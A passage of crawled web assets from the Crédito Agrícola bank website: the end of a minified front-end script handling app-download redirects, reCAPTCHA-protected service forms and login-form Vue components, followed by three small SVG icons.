huawei")>=0&&n=="mobile-empresas"?sessionStorage.getItem("popState")!="shown"&&$(".get-app-button-download").length>0&&(window.location.href="https://appgallery.huawei.com/app/C104078911?sharePrepath=ag&locale=pt_PT&source=appshare&subsource=C104078911"):i.toLowerCase().indexOf("huawei")>=0&&n=="ca-teen"?sessionStorage.getItem("popState")!="shown"&&$(".get-app-button-download").length>0&&(window.location.href="https://appgallery.huawei.com/#/app/C103908511"):i.toLowerCase().indexOf("huawei")>=0&&n=="ca-vida"?sessionStorage.getItem("popState")!="shown"&&$(".get-app-button-download").length>0&&(window.location.href="https://play.google.com/store/apps/details?id=pt.creditoagricola.vida"):i.toLowerCase().indexOf("huawei")>=0?sessionStorage.getItem("popState")!="shown"&&$(".get-app-button-download").length>0&&(window.location.href="https://appgallery.huawei.com/#/app/C103173763?locale=pt_PT&source=appshare&subsource=C103173763"):t.iOS()&&n=="mobile-empresas"?sessionStorage.getItem("popState")!="shown"&&$(".get-app-button-download").length>0&&(window.location.href="https://apps.apple.com/pt/app/ca-mobile-empresas/id956842500"):t.iOS()&&n=="ca-teen"?sessionStorage.getItem("popState")!="shown"&&$(".get-app-button-download").length>0&&(window.location.href="https://apps.apple.com/pt/app/cateen/id1555283447"):t.iOS()&&n=="ca-vida"?sessionStorage.getItem("popState")!="shown"&&$(".get-app-button-download").length>0&&(window.location.href="https://apps.apple.com/pt/app/myvida/id6471112706"):t.iOS()?sessionStorage.getItem("popState")!="shown"&&$(".get-app-button-download").length>0&&(window.location.href="https://itunes.apple.com/pt/app/ca-mobile/id516082610?mt=8"):t.Android()&&n=="mobile-empresas"?sessionStorage.getItem("popState")!="shown"&&$(".get-app-button-download").length>0&&(window.location.href="https://play.google.com/store/apps/details?id=com.creditoagricola.camobileempresas"):t.Android()&&n=="ca-teen"?sessionStorage.getItem("popState")!="shown"&&$(".get-app-button-download").length>0&&(window.location.href="https://play.google.com/store/apps/details?id=pt.creditoagricola.teen"):t.Android()&&n=="ca-vida"?sessionStorage.getItem("popState")!="shown"&&$(".get-app-button-download").length>0&&(window.location.href="https://play.google.com/store/apps/details?id=pt.creditoagricola.vida"):t.Android()?sessionStorage.getItem("popState")!="shown"&&$(".get-app-button-download").length>0&&(window.location.href="https://play.google.com/store/apps/details?id=ca.mobile.explorer"):$(".get-app-button-download").length>0&&(window.location.href="https://www.creditoagricola.pt")})})});$(function(){$("#pedido-simulacao-button").on("click",function(n){n.preventDefault();$("#form-pedido-simulacao").modal("show")})});$(document).on("submit","#pedidoSimulacaoForm",function(n){function y(n,t){$.ajax({method:"get",url:"/api/credit/download-document/"+e+"/"+n,success:function(i){t(null,{file:i,file_extension:"pdf",file_name:n.toLowerCase()+"_"+e+".pdf"})},error:function(){t("Erro ao obter documento "+n)}})}var i;n.preventDefault();var t=$(this),u=t.attr("captcha-id"),f=grecaptcha.getResponse(u);if(!f){t.find(".g-recaptcha").addClass("error");return}if(t.find(".g-recaptcha").removeClass("error"),t.closest(".jquery-validation").valid()){i=$("#submit-pedido-simulacao-confirm");i.append("<div class='compare-loading'><\/div>").prop("disabled",!0);var c=$("#ps-input-name").val(),l=$("#ps-input-email").val(),a=getProductNameFromUrl(),e=$("#idCalculation").val(),v=extractDadosCredito(),o=[],r=[],s=0,h=["PLAN","FINE"];h.forEach(function(n){y(n,function(n,e){if(s++,n?r.push(n):o.push(e),s===h.length){if($(".compare-loading").remove(),i.prop("disabled",!1),r.length)return alert(r.join("\n"));$.ajax({url:"/api/sitecore/Forms/PedidoSimulacao",type:"POST",data:{name:c,email:l,productName:a,attachments:JSON.stringify(o),dadosCredito:JSON.stringify(v),captcha:f}}).always(function(n){t[0].reset();$("#form-pedido-simulacao").modal("hide");grecaptcha.reset(u);var i=typeof n=="string"?JSON.parse(n):n;i.status==="success"?$("#ps-modal-box-output").modal("show"):$("#ps-modal-box-error").modal("show")})}})})}});$("#mudanca-conta-form").on("submit",function(n){var t,r;if(n.preventDefault(),t=grecaptcha.getResponse(),t!=""){if($(this).closest(".jquery-validation").valid()){$("#servico-mudanca-conta-confirm").append("<div class='compare-loading'><\/div>");$("#servico-mudanca-conta-confirm").prop("disabled",!0);var u=$("#servico-mudanca-conta-name").val(),f=$("#servico-mudanca-conta-nif").val(),e=$("#servico-mudanca-conta-telefone").val(),o=$("#servico-mudanca-conta-email").val(),s=$("#servico-mudanca-conta-iban").val(),h=$("#servico-mudanca-conta-iban-oic").val(),c=$("#dropdown-servico-mudanca-conta-caixas").selectpicker().val(),l=$("#dropdown-servico-mudanca-conta-caixas").selectpicker().find("option:selected").text(),i=window.modal.fileList,a=function(n){return new Promise(function(t,i){var r=new FileReader;r.readAsDataURL(n);r.onload=function(n){var i=n.target.result,r=i.split(",")[1];t(r)};r.onerror=function(n){return i(n)}})};i.length>0&&(r=Array.from(i).map(function(n){return a(n).then(function(t){return{file:t,name:n.name,type:n.type.split("/").pop()}})}),Promise.all(r).then(function(n){var i=n;$.ajax({url:"/api/sitecore/Forms/ServicoMudancaConta",type:"POST",data:{name:u,nif:f,telephone:e,email:o,caixa:l,caixaCode:c,iban:s,ibanOic:h,files:i,captcha:t},context:this,success:function(n){var t,i;if($(".compare-loading").remove(),$("#servico-mudanca-conta-confirm").prop("disabled",!1),grecaptcha.reset(),t=!1,typeof n=="string"){n=n.trim();try{i=JSON.parse(n);i&&(i.status==="ok"||i.status==="success")&&(t=!0)}catch(r){(n==="success"||n==="ok")&&(t=!0)}}else n&&typeof n=="object"&&(n.status==="ok"||n.status==="success")&&(t=!0);t?$("#servico-mudanca-conta-modal-box-output").modal("show"):$("#servico-mudanca-conta-modal-box-error").modal("show")},error:function(){$(".compare-loading").remove();$("#servico-mudanca-conta-confirm").prop("disabled",!1);grecaptcha.reset();$("#servico-mudanca-conta-modal-box-error").modal("show")}})}))}}else $(".g-recaptcha").addClass("error")});$("#encerramento-conta-form").on("submit",function(n){var t,r;if(n.preventDefault(),t=grecaptcha.getResponse(),t!=""){if($(this).closest(".jquery-validation").valid()){$("#servico-encerramento-conta-confirm").append("<div class='compare-loading'><\/div>");$("#servico-encerramento-conta-confirm").prop("disabled",!0);var u=$("#servico-encerramento-conta-name").val(),f=$("#servico-encerramento-conta-nif").val(),e=$("#servico-encerramento-conta-telefone").val(),o=$("#servico-encerramento-conta-email").val(),s=$("#servico-encerramento-conta-iban").val(),h=$("#dropdown-servico-encerramento-conta-caixas").selectpicker().val(),c=$("#dropdown-servico-encerramento-conta-caixas").selectpicker().find("option:selected").text(),i=window.modal.fileList,l=function(n){return new Promise(function(t,i){var r=new FileReader;r.readAsDataURL(n);r.onload=function(n){var i=n.target.result,r=i.split(",")[1];t(r)};r.onerror=function(n){return i(n)}})};i.length>0&&(r=Array.from(i).map(function(n){return l(n).then(function(t){return{file:t,name:n.name,type:n.type.split("/").pop()}})}),Promise.all(r).then(function(n){var i=n;$.ajax({url:"/api/sitecore/Forms/ServicoEncerramentoConta",type:"POST",data:{name:u,nif:f,telephone:e,email:o,caixa:c,caixaCode:h,iban:s,files:i,captcha:t},context:this,success:function(n){var t,i;if($(".compare-loading").remove(),$("#servico-encerramento-conta-confirm").prop("disabled",!1),grecaptcha.reset(),t=!1,typeof n=="string"){n=n.trim();try{i=JSON.parse(n);i&&(i.status==="ok"||i.status==="success")&&(t=!0)}catch(r){(n==="success"||n==="ok")&&(t=!0)}}else n&&typeof n=="object"&&(n.status==="ok"||n.status==="success")&&(t=!0);t?$("#servico-encerramento-conta-modal-box-output").modal("show"):$("#servico-encerramento-conta-modal-box-error").modal("show")},error:function(){$(".compare-loading").remove();$("#servico-encerramento-conta-confirm").prop("disabled",!1);grecaptcha.reset();$("#servico-encerramento-conta-modal-box-error").modal("show")}})}))}}else $(".g-recaptcha").addClass("error")});"use strict";$("#denuncia-contrato-cartao-form").on("submit",function(n){var t,r;if(n.preventDefault(),t=grecaptcha.getResponse(),t!=""){if($(this).closest(".jquery-validation").valid()){$("#servico-denuncia-cartao-confirm").append("<div class='compare-loading'><\/div>");$("#servico-denuncia-cartao-confirm").prop("disabled",!0);var u=$("#servico-denuncia-cartao-name").val(),f=$("#servico-denuncia-cartao-nif").val(),e=$("#servico-denuncia-cartao-telefone").val(),o=$("#servico-denuncia-cartao-email").val(),s=$("#servico-denuncia-cartao-iban").val(),h=$("#dropdown-servico-denuncia-cartao-caixas").selectpicker().val(),c=$("#dropdown-servico-denuncia-cartao-caixas").selectpicker().find("option:selected").text(),i=window.modal.fileList,l=function(n){return new Promise(function(t,i){var r=new FileReader;r.readAsDataURL(n);r.onload=function(n){var i=n.target.result,r=i.split(",")[1];t(r)};r.onerror=function(n){return i(n)}})};i.length>0&&(r=Array.from(i).map(function(n){return l(n).then(function(t){return{file:t,name:n.name,type:n.type.split("/").pop()}})}),Promise.all(r).then(function(n){var i=n;$.ajax({url:"/api/sitecore/Forms/DenunciaContratoCartao",type:"POST",data:{name:u,nif:f,telephone:e,email:o,iban:s,caixa:c,caixaCode:h,files:i,captcha:t},context:this,success:function(n){var t,i;if($(".compare-loading").remove(),$("#servico-denuncia-cartao-confirm").prop("disabled",!1),grecaptcha.reset(),t=!1,typeof n=="string"){n=n.trim();try{i=JSON.parse(n);i&&(i.status==="ok"||i.status==="success")&&(t=!0)}catch(r){(n==="success"||n==="ok")&&(t=!0)}}else n&&typeof n=="object"&&(n.status==="ok"||n.status==="success")&&(t=!0);t?$("#servico-denuncia-cartao-modal-box-output").modal("show"):$("#servico-denuncia-cartao-modal-box-error").modal("show")},error:function(){$(".compare-loading").remove();$("#servico-denuncia-cartao-confirm").prop("disabled",!1);grecaptcha.reset();$("#servico-denuncia-cartao-modal-box-error").modal("show")}})}))}}else $(".g-recaptcha").addClass("error")});Vue.filter("euros",function(n,t){if(typeof t=="undefined"&&(t=2),n==null)return"";var i=(n/1).toFixed(t).replace(".",",");return"€ "+i.toString().replace(/\B(?=(\d{3})+(?!\d))/g,".")});Vue.filter("thousands",function(n,t){if(typeof t=="undefined"&&(t=0),n==null)return"";var i=(n/1).toFixed(t).replace(".",",");return i.toString().replace(/\B(?=(\d{3})+(?!\d))/g,".")});Vue.filter("eventDate",function(n){var e="YYYY-MM-DD hh:mm:ss",t=moment(n.start_date,e),i=moment(n.end_date,e),u=i.diff(t)>0,o=i.diff(t,"days")===0,s=i.diff(t,"months")===0,r="D [de] MMMM",f="HH:mm";return n.show_time?o&&u?t.format(r)+" das "+t.format(f)+" às "+i.format(f):t.format(r)+" às "+t.format(f)+(u?" a "+i.format(r)+" às "+i.format(f):""):s&&u?"de "+t.format("D")+" a "+i.format("D")+" de "+i.format("MMMM"):t.format(r)+(u?" a "+i.format(r):"")});console.log("-----------------");window["vue-loading"]=Vue.component("vue-loading",{template:'<div class="spinner" v-bind:class="{abs: abs, small: small, nomargin: nomargin, hidden: hidden}">\n    <div class="rect1"><\/div>\n    <div class="rect2"><\/div>\n    <div class="rect3"><\/div>\n    <div class="rect4"><\/div>\n    <div class="rect5"><\/div>\n  <\/div>',props:{abs:{type:Boolean,"default":!0},small:{type:Boolean,"default":!1},nomargin:{type:Boolean,"default":!1},hidden:{type:Boolean,"default":!0}}});$("#CATopLoginForm").length&&new Vue({el:"#CATopLoginForm",name:"CATopLoginForm",data:function(){return{numeroAdesao:"",isCompany:!1,newParticularesLink:"False",action:{particulares:"",particularesnew:"",empresas:"",empresasnew:""}}},props:{company:{type:Boolean},linkparticulares:{type:String,"default":"https://onlineparticulares.creditoagricola.pt/pt/"},linkempresas:{type:String,"default":"https://caonline.credito-agricola.pt/empresas/default.aspx"}},methods:{keymonitor:function(n){/[\d\.]+/i.test(n.key)||n.keyCode==13||n.keyCode==8||n.keyCode==46||n.preventDefault()},setCompany:function(n){this.isCompany=n;this.isCompany?($(".ca-online [data-particulares]").each(function(){$(this).html($(this).data("empresas"))}),$(".ca-online__images.particulares").addClass("hidden"),$(".ca-online__images.empresas").removeClass("hidden"),$(".ca-online__bottom-bar.particulares").addClass("hidden"),$(".ca-online__bottom-bar.empresas").removeClass("hidden"),$(".ca-online__directLine.particulares").addClass("hidden"),$(".ca-online__directLine.empresas").removeClass("hidden"),$(".ca-online__directLine--mobile.particulares").addClass("hidden"),$(".ca-online__directLine--mobile.empresas").removeClass("hidden")):($(".ca-online [data-particulares]").each(function(){$(this).html($(this).data("particulares"))}),$(".ca-online__images.particulares").removeClass("hidden"),$(".ca-online__images.empresas").addClass("hidden"),$(".ca-online__bottom-bar.particulares").removeClass("hidden"),$(".ca-online__bottom-bar.empresas").addClass("hidden"),$(".ca-online__directLine.particulares").removeClass("hidden"),$(".ca-online__directLine.empresas").addClass("hidden"),$(".ca-online__directLine--mobile.particulares").removeClass("hidden"),$(".ca-online__directLine--mobile.empresas").addClass("hidden"));$(".num-adesao.active").trigger("focus")},onSubmit:function(){this.isValid&&this.$refs.catoploginform.submit()}},computed:{isValid:function(){return this.numeroAdesao.length===8},getAction:function(){var n=this.isCompany?"empresas":"particulares";return this.isValid&&$.ajax({url:"/api/service/online-empresas/list",type:"GET",context:this,async:!1,success:function(t){t.length>0&&(n=this.isCompany?t.indexOf(this.numeroAdesao)>=0?"empresasnew":"empresas":"particulares")},error:function(n){console.log("error",n)}}),this.isCompany||this.newParticularesLink!="True"||(n="particularesnew"),this.action[n]}},mounted:function(){this.isCompany=$("#CATopLoginForm").data("company");this.newParticularesLink=$("#CATopLoginForm").data("new-particulares");this.action.particulares=$("#CATopLoginForm").data("action-particulares");this.action.particularesnew=$("#CATopLoginForm").data("action-newparticulares");this.action.empresas=$("#CATopLoginForm").data("action-empresas");this.action.empresasnew=$("#CATopLoginForm").data("action-newempresas");this.setCompany(this.isCompany)},created:function(){console.log("teste created",this.company,this.isCompany)}});$("#CATopLoginFormEmpresas").length&&new Vue({el:"#CATopLoginFormEmpresas",name:"CATopLoginFormEmpresas",data:function(){return{numeroAdesao:"",isCompany:!1,action:{particulares:"",empresas:"",empresasnew:""}}},props:{company:{type:Boolean},linkparticulares:{type:String,"default":"https://onlineparticulares.creditoagricola.pt/pt/"},linkempresas:{type:String,"default":"https://caonline.credito-agricola.pt/empresas/default.aspx"}},methods:{keymonitor:function(n){/[\d\.]+/i.test(n.key)||n.keyCode==13||n.keyCode==8||n.keyCode==46||n.preventDefault()},setCompany:function(n){this.isCompany=n;this.isCompany?$(".ca-online [data-particulares]").each(function(){$(this).html($(this).data("empresas"))}):$(".ca-online [data-particulares]").each(function(){$(this).html($(this).data("particulares"))});$(".num-adesao.active").trigger("focus")},onSubmit:function(){this.isValid&&this.$refs.catoploginformempresas.submit()}},computed:{isValid:function(){return this.numeroAdesao.length===8},getAction:function(){var n=this.isCompany?"empresas":"particulares";return this.isValid&&$.ajax({url:"/api/service/online-empresas/list",type:"GET",context:this,async:!1,success:function(t){t.length>0&&(n=this.isCompany?t.indexOf(this.numeroAdesao)>=0?"empresasnew":"empresas":"particulares")},error:function(n){console.log("error",n)}}),this.action[n]}},mounted:function(){this.isCompany=$("#CATopLoginFormEmpresas").data("company");this.action.particulares=$("#CATopLoginFormEmpresas").data("action-particulares");this.action.empresas=$("#CATopLoginFormEmpresas").data("action-empresas");this.action.empresasnew=$("#CATopLoginFormEmpresas").data("action-newempresas");this.setCompany(this.isCompany)},created:function(){console.log("teste created",this.company,this.isCompany)}});
//# sourceMappingURL=app.min.js.map

--- FILE ---
content_type: image/svg+xml
request_url: https://www.creditoagricola.pt/assets/svg/search.svg
body_size: 761
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="29px" height="29px" viewBox="0 0 29 29" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <g id="Symbols" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" stroke-linecap="round" stroke-linejoin="round">
        <g id="icons-/-search-/-black" stroke="#1F1F1F" stroke-width="2">
            <path d="M22,11.5003214 C22,5.70102269 17.2995185,1.00032143 11.5004909,1.00032143 C5.70048151,1.00032143 1,5.70102269 1,11.5003214 C1,17.2996202 5.70048151,22.0003214 11.5004909,22.0003214 C17.2995185,22.0003214 22,17.2996202 22,11.5003214 Z" id="Stroke-1"></path>
            <path d="M28,28 L19,19" id="Stroke-3"></path>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.creditoagricola.pt/assets/svg/doc-green.svg
body_size: 1227
content:
<svg xmlns="http://www.w3.org/2000/svg" width="16" height="20" viewBox="17 14 17 8">
  <g fill="none" fill-rule="evenodd">

    <g fill="#00A661" fill-rule="nonzero">
      <path d="M33.5 16.788c0-.04-.02-.08-.04-.101 0 0 0-.02-.02-.02a.28.28 0 0 0-.062-.081l-5.484-5.465c-.02-.02-.061-.04-.081-.06 0 0-.02 0-.02-.02-.041-.02-.062-.02-.102-.041h-6.785a.407.407 0 0 0-.406.405v16.19c0 .223.183.405.406.405h12.188a.407.407 0 0 0 .406-.405V16.79zm-5.484-4.371 4.062 4.047h-4.062v-4.047zM21.313 27.19V11.81h5.89v5.059c0 .223.183.405.406.405h5.078v9.916H21.313z"/>
      <path d="M23.344 14.44h2.031a.407.407 0 0 0 .406-.404.407.407 0 0 0-.406-.405h-2.031a.407.407 0 0 0-.407.405c0 .222.183.404.407.404zM23.344 17.274h2.031a.407.407 0 0 0 .406-.405.407.407 0 0 0-.406-.405h-2.031a.407.407 0 0 0-.407.405c0 .223.183.405.407.405zM30.86 19.095h-7.516a.407.407 0 0 0-.407.405c0 .223.183.405.407.405h7.515a.407.407 0 0 0 .407-.405.407.407 0 0 0-.407-.405zM23.344 22.738h6.093a.407.407 0 0 0 .407-.405.407.407 0 0 0-.407-.404h-6.093a.407.407 0 0 0-.407.404c0 .223.183.405.407.405zM30.25 24.56h-6.906a.407.407 0 0 0-.407.404c0 .223.183.405.407.405h6.906a.407.407 0 0 0 .406-.405.407.407 0 0 0-.406-.404z"/>
    </g>

  </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.creditoagricola.pt/-/media/CABullet/CA%20Online/version%202/ca-online-external-link
body_size: 864
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="external_link">
<g id="Group 23052">
<path id="Vector" d="M17.6394 11.8574V17.0003C17.6394 17.4549 17.4588 17.891 17.1373 18.2125C16.8158 18.534 16.3797 18.7146 15.9251 18.7146H6.49651C6.04186 18.7146 5.60582 18.534 5.28433 18.2125C4.96284 17.891 4.78223 17.4549 4.78223 17.0003V7.57171C4.78223 7.11705 4.96284 6.68102 5.28433 6.35952C5.60582 6.03803 6.04186 5.85742 6.49651 5.85742H11.6394" stroke="#066542" stroke-width="1.3" stroke-linecap="round" stroke-linejoin="round"/>
<path id="Vector_2" d="M15.0679 4H20.2107V9.14286" stroke="#066542" stroke-width="1.3" stroke-linecap="round" stroke-linejoin="round"/>
<path id="Vector_3" d="M11.2783 13L20.2783 4" stroke="#066542" stroke-width="1.3" stroke-linecap="round" stroke-linejoin="round"/>
</g>
</g>
</svg>
